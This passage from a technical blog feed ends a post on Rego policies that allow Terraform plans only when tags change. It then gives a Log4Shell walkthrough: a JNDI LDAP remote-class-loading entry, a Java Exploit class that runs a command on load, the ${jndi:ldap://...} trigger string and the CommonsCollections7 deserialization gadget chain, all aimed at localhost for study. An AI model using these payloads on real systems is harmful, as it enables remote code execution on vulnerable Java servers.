<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">not_only_tag_changes_for_all_resources</span> <span class="o">:=</span> <span class="p">[</span><span class="n">name</span> <span class="p">|</span>
    <span class="ow">some</span> <span class="n">idx</span>
    <span class="n">name</span> <span class="o">:=</span> <span class="n">updates</span><span class="p">[</span><span class="n">idx</span><span class="p">].</span><span class="n">address</span>
    <span class="ow">not</span> <span class="n">only_tag_changes</span><span class="p">(</span><span class="n">idx</span><span class="p">)</span>
<span class="p">]</span></code></pre></figure>

<p>Iterating over indices here seems to be a bit unnatural, as we need to figure out the number of indices via <code class="language-plaintext highlighter-rouge">updates</code>. It is not possible to use <code class="language-plaintext highlighter-rouge">some idx</code> for <code class="language-plaintext highlighter-rouge">only_tag_changes(idx)</code> here. I.e. they do not support automatic iteration. See <a href="https://www.openpolicyagent.org/docs/latest/faq/#functions-versus-rules">Functions Versus Rules</a></p>

<p>Therefore let us try to use rules.</p>

<h2 id="from-functions-to-rules">From functions to rules</h2>

<p>The idea now is to not iterate over the indices anymore but use the name of the resource itself as a key. This basically maps names of resources to a set of attributes that will be updated.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">changed_arguments</span><span class="p">[</span><span class="n">name</span><span class="p">]</span> <span class="o">:=</span> <span class="n">keys</span> <span class="p">{</span>
 <span class="n">update</span> <span class="o">:=</span> <span class="n">updates</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
 <span class="n">name</span> <span class="o">:=</span> <span class="n">update</span><span class="p">.</span><span class="n">address</span>
 <span class="n">keys</span> <span class="o">:=</span> <span class="p">{</span><span class="n">key</span> <span class="p">|</span>
  <span class="ow">some</span> <span class="n">key</span>
  <span class="n">update</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">before</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="p">!</span><span class="o">=</span> <span class="n">update</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">after</span><span class="p">[</span><span class="n">key</span><span class="p">]</span>
 <span class="p">}</span>
<span class="p">}</span></code></pre></figure>

<p>The next step was to figure out in which resources only tags have been changed.  The core of this rule is still similar to the function.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">only_tag_changes</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="o">:=</span> <span class="n">cnt</span> <span class="p">{</span>
 <span class="ow">some</span> <span class="n">key</span>
 <span class="n">changed_argument</span> <span class="o">:=</span> <span class="n">changed_arguments</span><span class="p">[</span><span class="n">key</span><span class="p">]</span>
 <span class="n">cnt</span> <span class="o">:=</span> <span class="n">count</span><span class="p">(</span><span class="n">changed_argument</span> <span class="o">-</span> <span class="p">{</span><span class="s2">"tags"</span><span class="p">,</span> <span class="s2">"tags_all"</span><span class="p">})</span> <span class="o">==</span> <span class="m">0</span>
<span class="p">}</span></code></pre></figure>

<p>Let us check the output of this, as we did before. Now this shows the result for all resources.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">[</span><span class="w">
  </span><span class="p">[</span><span class="w">
    </span><span class="p">{</span><span class="w">
      </span><span class="nl">"aws_instance.test1"</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span><span class="w">
      </span><span class="nl">"aws_instance.test2"</span><span class="p">:</span><span class="w"> </span><span class="kc">false</span><span class="w">
    </span><span class="p">}</span><span class="w">
  </span><span class="p">]</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<p>And we still want to just have a list of resources where more changes happen than just changes of the tags.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">not_only_tag_changes_collected_for_all_resources</span> <span class="o">:=</span> <span class="p">[</span><span class="n">name</span> <span class="p">|</span>
 <span class="ow">some</span> <span class="n">name</span>
 <span class="n">only_tag_changed</span> <span class="o">:=</span> <span class="n">only_tag_changes</span><span class="p">[</span><span class="n">name</span><span class="p">]</span>
 <span class="n">only_tag_changed</span> <span class="o">==</span> <span class="kc">false</span>
<span class="p">]</span></code></pre></figure>

<h3 id="collecting-the-remaining-types-of-changes">Collecting the remaining types of changes</h3>

<p>But before we can do the final check, we need to make sure we do not create or delete anything. To be safe let us create a function that picks up the complement of the action set. If we do this we can see if changes that do not fulfill <code class="language-plaintext highlighter-rouge">update</code>, <code class="language-plaintext highlighter-rouge">read</code>, or <code class="language-plaintext highlighter-rouge">no-op</code> are ignored. See <a href="https://developer.hashicorp.com/terraform/internals/json-format#change-representation">terraform plan change representation</a>.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">complement_actions</span><span class="p">(</span><span class="n">types</span><span class="p">)</span> <span class="o">:=</span> <span class="p">[</span><span class="n">changes</span> <span class="p">|</span>
    <span class="n">changes</span> <span class="o">:=</span> <span class="n">input</span><span class="p">.</span><span class="n">resource_changes</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>

    <span class="c1"># Convert the list of actions to a set to use the difference operator</span>
    <span class="n">actions</span> <span class="o">:=</span> <span class="p">{</span><span class="n">action_value</span> <span class="p">|</span>
        <span class="n">action_value</span> <span class="o">:=</span> <span class="n">changes</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">actions</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
    <span class="p">}</span>
    
    <span class="c1"># Check if actions remain. These are the complement actions.</span>
    <span class="n">count</span><span class="p">(</span><span class="n">actions</span> <span class="o">-</span> <span class="n">types</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
<span class="p">]</span></code></pre></figure>

<p>Using this we define</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">non_updates</span> <span class="o">:=</span> <span class="n">complement_actions</span><span class="p">({</span><span class="s2">"update"</span><span class="p">,</span> <span class="s2">"read"</span><span class="p">,</span> <span class="s2">"no-op"</span><span class="p">})</span></code></pre></figure>

<p>which just lists all actions that create or destroy resources. Defining it as a complement of safe options feels safer. It is better having to approve once more than to accidentally delete a resource, just because some name changed.</p>

<p>Now we can tie this all together into a condition that checks if all updates only contain tag changes and if there are now creations or deletions.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="ow">default</span> <span class="n">allow</span> <span class="o">:=</span> <span class="kc">false</span>
<span class="n">allow</span> <span class="p">{</span>
    <span class="n">count</span><span class="p">(</span><span class="n">not_only_tag_changes_for_all_resources</span><span class="p">)</span> <span class="o">==</span> <span class="m">0</span>
    <span class="n">count</span><span class="p">(</span><span class="n">non_updates</span><span class="p">)</span> <span class="o">==</span> <span class="m">0</span>
<span class="p">}</span></code></pre></figure>

<h3 id="rejection-reasons">Rejection Reasons</h3>

<p>This is all quite helpful already. But we just get the response <code class="language-plaintext highlighter-rouge">true</code> or <code class="language-plaintext highlighter-rouge">false</code>. It would be quite helpful to know which changes led to the decision.
One possibility is to use rules that contain the reason for denying a plan. The second line of each rule contains the condition for denying, in the following lines the reason message is created. Whenever one condition is met an entry with the respective reason is created.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">deny</span><span class="p">[</span><span class="n">reason</span><span class="p">]</span> <span class="p">{</span>
    <span class="n">count</span><span class="p">(</span><span class="n">not_only_tag_changes_for_all_resources</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
    <span class="n">reason</span> <span class="o">:=</span> <span class="n">sprintf</span><span class="p">(</span><span class="s2">"For the following resources not just tags will be updated: %s"</span><span class="p">,</span> <span class="p">[</span><span class="n">concat</span><span class="p">(</span><span class="s2">", "</span><span class="p">,</span> <span class="n">not_only_tag_changes_for_all_resources</span><span class="p">)])</span>

<span class="p">}</span>

<span class="n">deny</span><span class="p">[</span><span class="n">reason</span><span class="p">]</span> <span class="p">{</span>
    <span class="n">count</span><span class="p">(</span><span class="n">non_updates</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
    <span class="n">names</span> <span class="o">:=</span> <span class="p">[</span><span class="n">name</span> <span class="p">|</span>
        <span class="n">name</span> <span class="o">:=</span> <span class="n">non_updates</span><span class="p">[</span><span class="n">_</span><span class="p">].</span><span class="n">address</span>
    <span class="p">]</span>

    <span class="n">reason</span> <span class="o">:=</span> <span class="n">sprintf</span><span class="p">(</span><span class="s2">"For the following resources will be created or deleted: %s"</span><span class="p">,</span> <span class="p">[</span><span class="n">concat</span><span class="p">(</span><span class="s2">", "</span><span class="p">,</span> <span class="n">names</span><span class="p">)])</span>
<span class="p">}</span>

<span class="ow">default</span> <span class="n">allow</span> <span class="o">:=</span> <span class="kc">false</span>
<span class="n">allow</span> <span class="p">{</span>
    <span class="n">count</span><span class="p">(</span><span class="n">deny</span><span class="p">)</span> <span class="o">==</span> <span class="m">0</span>
<span class="p">}</span></code></pre></figure>

<p>A possible response is</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">[</span><span class="w">
  </span><span class="p">[</span><span class="w">
    </span><span class="p">[</span><span class="w">
      </span><span class="s2">"For the following resources not just tags will be updated: aws_instance.test1"</span><span class="p">,</span><span class="w">
      </span><span class="s2">"For the following resources will be created or deleted: aws_instance.test2"</span><span class="w">
    </span><span class="p">]</span><span class="w">
  </span><span class="p">]</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<p>if additional values in <code class="language-plaintext highlighter-rouge">aws_instance.test1</code> are planned to be changed. For <code class="language-plaintext highlighter-rouge">aws_instance.test2</code> a <code class="language-plaintext highlighter-rouge">create</code> or <code class="language-plaintext highlighter-rouge">delete</code> is planned.</p>

<p>Querying <code class="language-plaintext highlighter-rouge">allow</code> will result in a <code class="language-plaintext highlighter-rouge">false</code>, as expected:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">[</span><span class="w">
  </span><span class="p">[</span><span class="w">
    </span><span class="kc">false</span><span class="w">
  </span><span class="p">]</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<h2 id="resulting-rego-script">Resulting Rego Script</h2>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="ow">package</span> <span class="n">terraform</span><span class="p">.</span><span class="n">tags</span>

<span class="n">actions</span><span class="p">(</span><span class="n">type</span><span class="p">)</span> <span class="o">:=</span> <span class="p">[</span><span class="n">changes</span> <span class="p">|</span>
	<span class="n">changes</span> <span class="o">:=</span> <span class="n">input</span><span class="p">.</span><span class="n">resource_changes</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
	<span class="n">changes</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">actions</span><span class="p">[</span><span class="n">_</span><span class="p">]</span> <span class="o">==</span> <span class="n">type</span>
<span class="p">]</span>

<span class="n">complement_actions</span><span class="p">(</span><span class="n">types</span><span class="p">)</span> <span class="o">:=</span> <span class="p">[</span><span class="n">changes</span> <span class="p">|</span>
	<span class="n">changes</span> <span class="o">:=</span> <span class="n">input</span><span class="p">.</span><span class="n">resource_changes</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
	<span class="n">actions</span> <span class="o">:=</span> <span class="p">{</span><span class="n">action_value</span> <span class="p">|</span>
		<span class="n">action_value</span> <span class="o">:=</span> <span class="n">changes</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">actions</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
	<span class="p">}</span>
	<span class="n">count</span><span class="p">(</span><span class="n">actions</span> <span class="o">-</span> <span class="n">types</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
<span class="p">]</span>

<span class="n">updates</span> <span class="o">:=</span> <span class="n">actions</span><span class="p">(</span><span class="s2">"update"</span><span class="p">)</span>

<span class="n">non_updates</span> <span class="o">:=</span> <span class="n">complement_actions</span><span class="p">({</span><span class="s2">"update"</span><span class="p">,</span> <span class="s2">"read"</span><span class="p">,</span> <span class="s2">"no-op"</span><span class="p">})</span>

<span class="n">changed_arguments</span><span class="p">[</span><span class="n">name</span><span class="p">]</span> <span class="o">:=</span> <span class="n">keys</span> <span class="p">{</span>
	<span class="n">update</span> <span class="o">:=</span> <span class="n">updates</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
	<span class="n">name</span> <span class="o">:=</span> <span class="n">update</span><span class="p">.</span><span class="n">address</span>
	<span class="n">keys</span> <span class="o">:=</span> <span class="p">{</span><span class="n">key</span> <span class="p">|</span>
		<span class="ow">some</span> <span class="n">key</span>
		<span class="n">update</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">before</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="p">!</span><span class="o">=</span> <span class="n">update</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">after</span><span class="p">[</span><span class="n">key</span><span class="p">]</span>
	<span class="p">}</span>
<span class="p">}</span>

<span class="n">only_tag_changes</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="o">:=</span> <span class="n">cnt</span> <span class="p">{</span>
	<span class="ow">some</span> <span class="n">key</span>
	<span class="n">changed_argument</span> <span class="o">:=</span> <span class="n">changed_arguments</span><span class="p">[</span><span class="n">key</span><span class="p">]</span>

	<span class="n">changed_argument_set</span> <span class="o">:=</span> <span class="p">{</span><span class="n">arg</span> <span class="p">|</span>
		<span class="n">arg</span> <span class="o">:=</span> <span class="n">changed_arguments</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
	<span class="p">}</span>
	<span class="n">cnt</span> <span class="o">:=</span> <span class="n">count</span><span class="p">(</span><span class="n">changed_argument_set</span> <span class="o">-</span> <span class="p">{</span><span class="s2">"tags"</span><span class="p">,</span> <span class="s2">"tags_all"</span><span class="p">})</span> <span class="o">==</span> <span class="m">0</span>
<span class="p">}</span>

<span class="n">not_only_tag_changes_collected_for_all_resources</span> <span class="o">:=</span> <span class="p">[</span><span class="n">name</span> <span class="p">|</span>
	<span class="ow">some</span> <span class="n">name</span>
	<span class="n">only_tag_changed</span> <span class="o">:=</span> <span class="n">only_tag_changes</span><span class="p">[</span><span class="n">name</span><span class="p">]</span>
	<span class="n">only_tag_changed</span> <span class="o">==</span> <span class="kc">false</span>
<span class="p">]</span>

<span class="n">deny</span><span class="p">[</span><span class="n">msg</span><span class="p">]</span> <span class="p">{</span>
	<span class="n">count</span><span class="p">(</span><span class="n">not_only_tag_changes_collected_for_all_resources</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
	<span class="n">msg</span> <span class="o">:=</span> <span class="n">sprintf</span><span class="p">(</span><span class="s2">"For the following resources not just tags will be updated: %s"</span><span class="p">,</span> <span class="p">[</span><span class="n">concat</span><span class="p">(</span><span class="s2">", "</span><span class="p">,</span> <span class="n">not_only_tag_changes_collected_for_all_resources</span><span class="p">)])</span>
<span class="p">}</span>

<span class="n">deny</span><span class="p">[</span><span class="n">msg</span><span class="p">]</span> <span class="p">{</span>
	<span class="n">count</span><span class="p">(</span><span class="n">non_updates</span><span class="p">)</span> <span class="p">!</span><span class="o">=</span> <span class="m">0</span>
	<span class="n">names</span> <span class="o">:=</span> <span class="p">[</span><span class="n">name</span> <span class="p">|</span>
		<span class="n">name</span> <span class="o">:=</span> <span class="n">non_updates</span><span class="p">[</span><span class="n">_</span><span class="p">].</span><span class="n">address</span>
	<span class="p">]</span>
	<span class="n">msg</span> <span class="o">:=</span> <span class="n">sprintf</span><span class="p">(</span><span class="s2">"For the following resources will be created or deleted: %s"</span><span class="p">,</span> <span class="p">[</span><span class="n">concat</span><span class="p">(</span><span class="s2">", "</span><span class="p">,</span> <span class="n">names</span><span class="p">)])</span>
<span class="p">}</span>

<span class="ow">default</span> <span class="n">allow</span> <span class="o">:=</span> <span class="kc">false</span>

<span class="n">allow</span> <span class="p">{</span>
	<span class="n">count</span><span class="p">(</span><span class="n">deny</span><span class="p">)</span> <span class="o">==</span> <span class="m">0</span>
<span class="p">}</span></code></pre></figure>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[Using Open Policy Agent and Rego to check Terraform plans before apply, worked through with an example that detects changes to AWS resource tags in the plan JSON.]]></summary></entry><entry><title type="html">Log4shell - With a couple of examples</title><link href="https://dreevich.dev/blog/2021/12/19/log4shell-with-a-couple-of-examples.html" rel="alternate" type="text/html" title="Log4shell - With a couple of examples" /><published>2021-12-19T00:00:00+00:00</published><updated>2021-12-19T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2021/12/19/log4shell-with-a-couple-of-examples</id><content type="html" xml:base="https://dreevich.dev/blog/2021/12/19/log4shell-with-a-couple-of-examples.html"><![CDATA[<p>After all the commotion in the last few days, I was interested in how this exploit works in detail. There are already countless blog posts about this on the Internet. However, they usually stop before they get to the details I was interested in. That’s why I created a <a href="https://github.com/mdreem/log4shell-example">minimal example</a>, which I want to present here now.</p>

<p>Especially since serialization attacks are a typical example of attack scenarios in the Java ecosystem, it is worth looking at this in a bit more detail.</p>

<p>In the following, I present three of the problems that have been raised. Remote classloading via LDAP, a serialization attack via LDAP, and a way to read data from the system and send it to an LDAP or DNS server.</p>

<h1 id="remote-classloading-via-ldap">Remote Classloading via LDAP</h1>
<p>JNDI (Java Naming and Directory Interface) allows references to remote classes to be stored in LDAP, which are then downloaded on retrieval. To do this, the LDAP entry must have the following structure:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javaClassName: &lt;javaClassName&gt;
javaCodeBase: &lt;javaCodeBase&gt;
objectClass: javaNamingReference
javaFactory: &lt;javaFactory&gt;
</code></pre></div></div>
<ul>
  <li><code class="language-plaintext highlighter-rouge">javaCodeBase</code> references the location of the class. E.g. <code class="language-plaintext highlighter-rouge">http://127.0.0.1:8888/</code>.</li>
  <li><code class="language-plaintext highlighter-rouge">javaFactory</code> specifies the name of the class that is downloaded from <code class="language-plaintext highlighter-rouge">javaCodeBase</code>. Their static initializers are then also executed so that one can relatively simply place the Exploit code in it.</li>
</ul>

<h2 id="the-exploit">The Exploit</h2>
<p>So let’s try the following LDAP entry:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javaClassName: foo
javaCodeBase: http://127.0.0.1:8888/
objectClass: javaNamingReference
javaFactory: Exploit
</code></pre></div></div>

<p>The code we use is:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">class</span> <span class="nc">Exploit</span> <span class="o">{</span>
    <span class="kd">static</span> <span class="o">{</span>
        <span class="nc">System</span><span class="o">.</span><span class="na">out</span><span class="o">.</span><span class="na">println</span><span class="o">(</span><span class="s">"Exploit executed"</span><span class="o">);</span>
        <span class="k">try</span> <span class="o">{</span>
            <span class="nc">String</span><span class="o">[]</span> <span class="n">cmd</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">String</span><span class="o">[]</span> <span class="o">{</span> <span class="s">"&lt;some command&gt;"</span> <span class="o">};</span>
            <span class="n">java</span><span class="o">.</span><span class="na">lang</span><span class="o">.</span><span class="na">Runtime</span><span class="o">.</span><span class="na">getRuntime</span><span class="o">()</span>
                <span class="o">.</span><span class="na">exec</span><span class="o">(</span><span class="n">cmd</span><span class="o">)</span>
                <span class="o">.</span><span class="na">waitFor</span><span class="o">();</span>
        <span class="o">}</span> <span class="k">catch</span> <span class="o">(</span><span class="nc">Exception</span> <span class="n">e</span><span class="o">)</span> <span class="o">{</span>
            <span class="n">e</span><span class="o">.</span><span class="na">printStackTrace</span><span class="o">();</span>
        <span class="o">}</span>
    <span class="o">}</span>
<span class="o">}</span>
</code></pre></div></div>

<p>This code will execute any command when the class is loaded. This can now be placed on a web server. For simplicity, I start one via <code class="language-plaintext highlighter-rouge">python3 -m http.server 8888</code>. Furthermore, you need an LDAP server, where the above-mentioned entry is stored. For this I used <code class="language-plaintext highlighter-rouge">unboundid-ldapsdk</code>. The entry is referenced by <code class="language-plaintext highlighter-rouge">dc=javaNamingReference</code>. The following code then triggers the exploit.</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">class</span> <span class="nc">Main</span> <span class="o">{</span>
    <span class="kd">private</span> <span class="kd">static</span> <span class="kd">final</span> <span class="nc">Logger</span> <span class="n">logger</span> <span class="o">=</span> <span class="nc">LogManager</span><span class="o">.</span><span class="na">getLogger</span><span class="o">(</span><span class="nc">Main</span><span class="o">.</span><span class="na">class</span><span class="o">);</span>
 
    <span class="kd">public</span> <span class="kd">static</span> <span class="kt">void</span> <span class="nf">main</span><span class="o">(</span><span class="nc">String</span><span class="o">[]</span> <span class="n">args</span><span class="o">)</span> <span class="o">{</span>
        <span class="n">logger</span><span class="o">.</span><span class="na">error</span><span class="o">(</span><span class="s">"log4shell: ${jndi:ldap://127.0.0.1:1389/dc=javaNamingReference}"</span><span class="o">);</span>
    <span class="o">}</span>
<span class="o">}</span>
</code></pre></div></div>

<p>Since this does not work with newer Java versions, you either have to run this with an old version or set the property <code class="language-plaintext highlighter-rouge">com.sun.jndi.ldap.object.trustURLCodebase=true</code>.</p>

<p>When you run this, you will now see the following:</p>

<p><img src="/blog/assets/images/log4shell_remote.png" alt="image" /></p>

<p>At the top, you can see the call of the program that logs a line with log4j. After that comes the output of the LDAP server, then the output of the webserver which delivers remote classes, and at the very bottom the result of the exploit code. Here it is simply the call to <a href="https://github.com/mdreem/log4shell-example/blob/master/exploit_code.sh">exploit_code.sh</a>, which just writes the current date to a file.</p>

<p>That is a call to the LDAP server which provides the data about where to find the class. This then goes to the web server from which it is downloaded.</p>

<p>However, <code class="language-plaintext highlighter-rouge">Exploit</code> is not a correct <code class="language-plaintext highlighter-rouge">ObjectFactory</code>, so there is a <code class="language-plaintext highlighter-rouge">ClassCastException</code> in the background, with the following message: <code class="language-plaintext highlighter-rouge">class Exploit cannot be cast to class javax.naming.spi.ObjectFactory</code>. However, this is not logged by default, and at this point the <code class="language-plaintext highlighter-rouge">static</code> code has already been executed, so you can make your life easy in this case. The log message is therefore also not transformed and the original string, i.e. <code class="language-plaintext highlighter-rouge">${jndi:ldap://127.0.0.1:1389/dc=javaNamingReference}</code> remains.</p>

<h2 id="notes">Notes</h2>
<p>There is the notion that thisis no longer possible in newer Java versions. Nevertheless, it is still not completely safe. So what is this all about?</p>

<p>Remote classloading via JNDI was actually prevented by default in later versions. This can be controlled via the parameter <code class="language-plaintext highlighter-rouge">com.sun.jndi.ldap.object.trustURLCodebase</code>.</p>

<p>This now means that you cannot use the variant with <code class="language-plaintext highlighter-rouge">javaNamingReference</code> for the exploit in these versions. This makes things a bit more difficult, but not impossible. However, this now depends a bit on the loaded classes.</p>

<h1 id="deserialized-object-via-ldap">Deserialized object via LDAP</h1>
<p>Furthermore, JNDI allows serialized objects to be delivered, which are then deserialized. However, the class must already be known for this. For this the LDAP entry must have the following structure:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javaClassName: &lt;javaClassName&gt;
objectClass: javaMarshalledObject
javaSerializedData: &lt;javaSerializedData&gt;
</code></pre></div></div>

<p>In this case, of course, it is more difficult to execute arbitrary code because you have less control. However, there are regularly classes in libraries that allow this. Examples can be found here: <a href="https://github.com/frohoff/ysoserial">ysoserial</a></p>

<h2 id="the-exploit-1">The Exploit</h2>
<p>I will use the <a href="https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections7.java">CommonsCollections7</a> (or <a href="https://github.com/mdreem/log4shell-example/blob/master/serialization/src/main/java/log4shell/CommonsExploit.java">CommonsExploit</a>) example here to run an external program.</p>

<p>Here we exploit that in Apache Commons Collections 3.1 you can create an unsafe transformer that is called in a LazyMap when an element is not in the map. This is defined as follows:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">final</span> <span class="nc">Transformer</span><span class="o">[]</span> <span class="n">transformers</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">Transformer</span><span class="o">[]</span> <span class="o">{</span>
    <span class="k">new</span> <span class="nf">ConstantTransformer</span><span class="o">(</span><span class="nc">Runtime</span><span class="o">.</span><span class="na">class</span><span class="o">),</span>
    <span class="k">new</span> <span class="nf">InvokerTransformer</span><span class="o">(</span><span class="s">"getMethod"</span><span class="o">,</span>
        <span class="k">new</span> <span class="nc">Class</span><span class="o">[]</span> <span class="o">{</span> <span class="nc">String</span><span class="o">.</span><span class="na">class</span><span class="o">,</span> <span class="nc">Class</span><span class="o">[].</span><span class="na">class</span> <span class="o">},</span>
        <span class="k">new</span> <span class="nc">Object</span><span class="o">[]</span> <span class="o">{</span> <span class="s">"getRuntime"</span><span class="o">,</span> <span class="k">new</span> <span class="nc">Class</span><span class="o">[</span><span class="mi">0</span><span class="o">]</span> <span class="o">}),</span>
    <span class="k">new</span> <span class="nf">InvokerTransformer</span><span class="o">(</span><span class="s">"invoke"</span><span class="o">,</span>
        <span class="k">new</span> <span class="nc">Class</span><span class="o">[]</span> <span class="o">{</span> <span class="nc">Object</span><span class="o">.</span><span class="na">class</span><span class="o">,</span> <span class="nc">Object</span><span class="o">[].</span><span class="na">class</span> <span class="o">},</span>
        <span class="k">new</span> <span class="nc">Object</span><span class="o">[]</span> <span class="o">{</span> <span class="kc">null</span><span class="o">,</span> <span class="k">new</span> <span class="nc">Object</span><span class="o">[</span><span class="mi">0</span><span class="o">]</span> <span class="o">}),</span>
    <span class="k">new</span> <span class="nf">InvokerTransformer</span><span class="o">(</span><span class="s">"exec"</span><span class="o">,</span>
        <span class="k">new</span> <span class="nc">Class</span><span class="o">[]</span> <span class="o">{</span> <span class="nc">String</span><span class="o">.</span><span class="na">class</span> <span class="o">},</span>
        <span class="n">execArgs</span><span class="o">),</span>
    <span class="k">new</span> <span class="nf">ConstantTransformer</span><span class="o">(</span><span class="mi">1</span><span class="o">)</span> <span class="o">};</span>
</code></pre></div></div>

<p>So effectively <code class="language-plaintext highlighter-rouge">Runtime.getRuntime().exec(execArgs)</code> is used to create elements in the LazyMap. That is, an external program is called.</p>

<p>Now you just have to make sure that this actually happens when deserializing.</p>

<p>To do this, LazyMaps are first created, each of which has the same hash code.</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">lazyMap1</span><span class="o">.</span><span class="na">put</span><span class="o">(</span><span class="s">"yy"</span><span class="o">,</span><span class="mi">1</span><span class="o">);</span>
<span class="n">lazyMap2</span><span class="o">.</span><span class="na">put</span><span class="o">(</span><span class="s">"zZ"</span><span class="o">,</span><span class="mi">1</span><span class="o">);</span>
</code></pre></div></div>

<p>“yy” and “zZ” have equal hashcodes (3872 each), so both <code class="language-plaintext highlighter-rouge">lazyMap1</code>, and <code class="language-plaintext highlighter-rouge">lazyMap2</code> have equal hashcodes. These are now used as keys for a <code class="language-plaintext highlighter-rouge">hashtable</code>:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">Hashtable</span> <span class="n">hashtable</span><span class="o">=</span><span class="k">new</span> <span class="nc">Hashtable</span><span class="o">();</span>
<span class="n">hashtable</span><span class="o">.</span><span class="na">put</span><span class="o">(</span><span class="n">lazyMap1</span><span class="o">,</span><span class="mi">1</span><span class="o">);</span>
<span class="n">hashtable</span><span class="o">.</span><span class="na">put</span><span class="o">(</span><span class="n">lazyMap2</span><span class="o">,</span><span class="mi">2</span><span class="o">);</span>
</code></pre></div></div>

<p>Since the hashes of the two LazyMaps are the same, both keys, i.e. <code class="language-plaintext highlighter-rouge">lazyMap1</code> and <code class="language-plaintext highlighter-rouge">lazyMap2</code>, are compared. The keys in <code class="language-plaintext highlighter-rouge">lazyMap1</code> are iterated over and it is checked whether they also appear in <code class="language-plaintext highlighter-rouge">lazyMap2</code>. For this comparison, however, a get is also called on the key in <code class="language-plaintext highlighter-rouge">lazyMap2</code> in each case, which now uses the transformer to generate unknown keys. In the code that prepares the maps, this creates an entry with key “yy” in <code class="language-plaintext highlighter-rouge">lazyMap2</code>, since this key exists in <code class="language-plaintext highlighter-rouge">lazyMap1</code> and a LazyMap generates key-value pairs on-demand. Since the transformer does nothing at first, the value is then also “yy”.</p>

<p>After that, <code class="language-plaintext highlighter-rouge">transformers</code> is only actually set  via Reflections as a transformer that executes the exploit.</p>

<p>The additional value “yy” must now be removed again from <code class="language-plaintext highlighter-rouge">lazyMap2</code> so that the hashes are equal again. If now the object is restored, the thing just described happens again. Only this time the transformer defined in <code class="language-plaintext highlighter-rouge">transformers</code> is called and the defined code is executed.</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">setFieldValue</span><span class="o">(</span><span class="n">transformerChain</span><span class="o">,</span> <span class="s">"iTransformers"</span><span class="o">,</span> <span class="n">transformers</span><span class="o">);</span>
<span class="n">lazyMap2</span><span class="o">.</span><span class="na">remove</span><span class="o">(</span><span class="s">"yy"</span><span class="o">);</span>
</code></pre></div></div>
<p>Now you can serialize the generated hashtable and create an LDAP entry with the data:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javaClassName: foo
objectClass: javaMarshalledObject
javaSerializedData: &lt;base64 encodierte Daten&gt;
</code></pre></div></div>

<p>If you execute this, you will now see the following:</p>

<p><img src="/blog/assets/images/log4shell_serialization.png" alt="image" /></p>

<p>As in the previous example, at the top you can see the call of the program that logs a line with log4j. After that comes the output of the LDAP server. Here you can see the data of the serialized object. After that the data of the webserver, which delivers remote classes. But this is not requested here. At the bottom the result of the exploit code. This is again the call of <a href="https://github.com/mdreem/log4shell-example/blob/master/exploit_code.sh">exploit_code.sh</a>, which simply writes the current date into a file.</p>

<h1 id="tapping-of-information">Tapping of information</h1>
